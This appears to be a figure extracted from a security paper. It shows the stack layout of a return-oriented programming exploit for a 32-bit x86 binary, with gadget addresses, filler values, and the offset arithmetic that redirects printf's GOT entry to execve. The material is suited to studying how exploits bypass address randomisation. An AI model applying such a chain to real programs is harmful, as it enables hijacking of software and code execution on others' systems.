 Stack growth
...
0x80484e0
0x8048934
0xbabeface
0xbaadcafe
0x80485fe
0x138e97f4
0x54120
0x8048384
0x0804920
0x80484b4
0x0804910
0x80484e0: call eax ; leave; ret
0x80485fe: add eax [ebx-0xb8a0008];
lea esp [esp+0x4]; pop ebx; pop ebp; ret
printf@GOT + 0xb8a0008 = 0x138e97f4
execve() - printf() = 0x54120
0x8048384: pop eax; pop ebx; leave; ret
0x80484b4: pop ebp; ret